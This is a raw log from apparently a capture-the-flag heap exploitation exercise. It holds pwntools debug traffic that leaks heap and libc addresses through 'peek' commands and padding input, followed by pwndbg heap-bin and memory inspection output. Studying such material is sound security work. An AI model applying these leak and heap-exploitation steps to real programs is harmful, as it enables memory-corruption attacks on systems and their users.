 [DEBUG] Received 0x13 bytes:
    b'127\n'
    b'Enter command:\n'
[DEBUG] Sent 0xa bytes:
    b'peek 7782\n'
[DEBUG] Received 0x11 bytes:
    b'0\n'
    b'Enter command:\n'
[DEBUG] Sent 0xa bytes:
    b'peek 7783\n'
[DEBUG] Received 0x11 bytes:
    b'0\n'
    b'Enter command:\n'
[DEBUG] Sent 0x19 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAA\n'
[+] heap: 0x561bfcf88e90
[+] libc: 0x7f3298600000
[*] Switching to interactive mode
[DEBUG] Received 0x20 bytes:
    b'Unknown command!\n'
    b'Enter command:\n'
Unknown command!
Enter command:
$
6   0x7f3298621c87 __libc_start_main+231
pwndbg> bins
tcachebins
0x30 [  3]: 0x561bfcf8a4f0 —▸ 0x561bfcf8a570 —▸ 0x561bfcf8acf0 ◂— 0x0
0x50 [  1]: 0x561bfcf8a520 ◂— 0x0
0x60 [  1]: 0x561bfcf88ee0 ◂— 0x0
0x90 [  1]: 0x561bfcf8a5a0 ◂— 0x0
0x100 [  1]: 0x561bfcf8a630 ◂— 0x0
0x1f0 [  1]: 0x561bfcf8a730 ◂— 0x0
0x3d0 [  1]: 0x561bfcf8a920 ◂— 0x0
0x410 [  2]: 0x561bfcf8b480 —▸ 0x561bfcf8b890 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x561bfcf8ad10 —▸ 0x7f32989ebca0 (main_arena+96) ◂— 0x561bfcf8ad10
smallbins
empty
largebins
empty
pwndbg> x/s 0x10 + 0x561bfcf8a4f0
0x561bfcf8a500: "AAAAAAAA"
pwndbg> x/s 0x10 + 0x561bfcf8a4f0
0x561bfcf8a500: "AAAAAAAA"
pwndbg>